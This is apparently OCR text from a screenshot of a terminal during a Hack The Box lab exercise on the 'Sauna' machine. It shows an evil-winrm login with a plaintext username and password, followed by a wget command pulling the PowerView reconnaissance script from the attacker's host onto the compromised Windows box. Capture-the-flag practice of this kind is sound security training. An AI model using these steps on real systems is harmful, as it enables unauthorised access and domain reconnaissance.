 Activities X-terminal-emulator May 14 09:15
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/sauna$ evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> wget 10.10.14.14:8000/powerview.ps1 -outFile powerview
[htb] 0:sudo 1:ruby3.0*Z 2:python3- "hihacker" 09:15 14-May-23